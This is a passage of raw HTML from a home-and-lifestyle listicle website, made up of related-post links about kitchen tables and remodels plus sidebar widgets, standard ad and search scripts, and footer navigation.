										<h3><a href="https://fantasticconcept.com/mid-century-modern-kitchen-tables/">24 Insanely Gorgeous Mid Century Modern Kitchen Tables</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-30T02:09:42+00:00">September 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Backsplash%20with%20Cherry%20Cabinets%20Awesome%20Cherry%20Kitchen%20with%20Slate%20Backsplash%20Traditional-690897-480x650.png" href="https://fantasticconcept.com/kitchen-backsplash-with-cherry-cabinets/" title="20  Charming Kitchen Backsplash with Cherry Cabinets">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-backsplash-with-cherry-cabinets/">20 Charming Kitchen Backsplash with Cherry Cabinets</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-30T10:49:28+00:00">August 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Tile%20Cleaners%20Unique%20Kitchen%20Tile%20Floor%20Cleaning%20Machines%20Grey%20Subway%20Tile-973880-480x650.png" href="https://fantasticconcept.com/kitchen-tile-cleaners/" title="22  Lovely Kitchen Tile Cleaners">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-tile-cleaners/">22 Lovely Kitchen Tile Cleaners</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-24T09:06:44+00:00">August 24, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Remodel%20Tulsa%20Beautiful%20Kitchen%20Remodel%20Older%2050%20S%20Model%20Home%20In%20Tulsa-828580-480x650.png" href="https://fantasticconcept.com/kitchen-remodel-tulsa/" title="20 Best Kitchen Remodel Tulsa">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-remodel-tulsa/">20 Best Kitchen Remodel Tulsa</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-08-11T22:41:04+00:00">August 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Cabinet%20Installers%20Fresh%202%20Cliqstudios%20Kitchen%20Cabinet%20Installation%20Guide%20Chapter-420554-480x650.png" href="https://fantasticconcept.com/kitchen-cabinet-installers/" title="25  Antique Kitchen Cabinet Installers">
																			</a>
										<h3><a href="https://fantasticconcept.com/kitchen-cabinet-installers/">25 Antique Kitchen Cabinet Installers</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-30T10:36:47+00:00">July 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Tiled%20Kitchen%20island%20Unique%20Tiled%20Kitchen%20island-633248-480x650.png" href="https://fantasticconcept.com/tiled-kitchen-island/" title="22  Lovely Tiled Kitchen island">
																			</a>
										<h3><a href="https://fantasticconcept.com/tiled-kitchen-island/">22 Lovely Tiled Kitchen island</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-03T05:38:08+00:00">July 3, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6511" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6694" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Small%20Modern%20Kitchen%20Table%20Fresh%2015%20Small%20Modern%20Kitchen%20Tables%20Decoration%20for%20House-371726-480x650.png" href="https://fantasticconcept.com/small-modern-kitchen-table/" title="24 Antique Small Modern Kitchen Table"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/small-modern-kitchen-table/" rel="bookmark" title="24 Antique Small Modern Kitchen Table">
												24 Antique Small Modern Kitchen Table											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-11T00:13:36+00:00">December 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Remodel%20Floor%20Plan%20Elegant%20the%20Kitchen%20Floor%20Plans%20before%20amp%20after%20Bird%20S%20Eye%20Sketch-951459-480x650.png" href="https://fantasticconcept.com/kitchen-remodel-floor-plan/" title="20  Antique Kitchen Remodel Floor Plan"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/kitchen-remodel-floor-plan/" rel="bookmark" title="20  Antique Kitchen Remodel Floor Plan">
												20  Antique Kitchen Remodel Floor Plan											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-04T15:55:17+00:00">December 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Kitchen%20Remodel%20San%20Diego%20New%20Kitchen%20Remodel%20San%20Diego%20Classic%20Home%20Improvements-730313-480x650.png" href="https://fantasticconcept.com/kitchen-remodel-san-diego/" title="20  Awesome Kitchen Remodel San Diego"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/kitchen-remodel-san-diego/" rel="bookmark" title="20  Awesome Kitchen Remodel San Diego">
												20  Awesome Kitchen Remodel San Diego											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-06T17:30:59+00:00">November 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beautiful%20Kitchen%20Curtains%20Unique%20Modern%20Beautiful%20Kitchen%20Curtain%20Ideas-915187-480x650.png" href="https://fantasticconcept.com/beautiful-kitchen-curtains/" title="35 Stylish Beautiful Kitchen Curtains"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/beautiful-kitchen-curtains/" rel="bookmark" title="35 Stylish Beautiful Kitchen Curtains">
												35 Stylish Beautiful Kitchen Curtains											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-04T22:31:09+00:00">October 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Mid%20Century%20Modern%20Kitchen%20Tables%20Best%20Of%2046quot%20Mid%20Century%20Modern%20Round%20Hairpin%20Leg%20Kitchen%20Dining-631660-480x650.png" href="https://fantasticconcept.com/mid-century-modern-kitchen-tables/" title="24 Insanely Gorgeous Mid Century Modern Kitchen Tables"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/mid-century-modern-kitchen-tables/" rel="bookmark" title="24 Insanely Gorgeous Mid Century Modern Kitchen Tables">
												24 Insanely Gorgeous Mid Century Modern Kitchen Tables											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-30T02:09:42+00:00">September 30, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9780" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20Men%20Elegant%20Natural%20Hair%20and%20Hairstyles%20for%20Men%20Twists%20Hairstyle%20for-532503-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-men/" title="The Best Natural Hairstyles Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-men/" rel="bookmark" title="The Best Natural Hairstyles Men">
											The Best Natural Hairstyles Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Mens%20Haircuts%202020%20Elegant%20top%2014%20Mens%20Hairstyles%202020%20100%20S%20Right%20Haircut-112465-480x650.png" href="https://fantasticconcept.com/cool-mens-haircuts-2020/" title="The top 20 Ideas About Cool Mens Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-mens-haircuts-2020/" rel="bookmark" title="The top 20 Ideas About Cool Mens Haircuts 2020">
											The top 20 Ideas About Cool Mens Haircuts 2020										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5952" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" rel="bookmark" title="22 Best Halo Princess Cut Engagement Ring">
											22 Best Halo Princess Cut Engagement Ring										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2093" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#b9cdd1dccad1d0d7c0d0dddcd8caf9ded4d8d0d597dad6d4"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
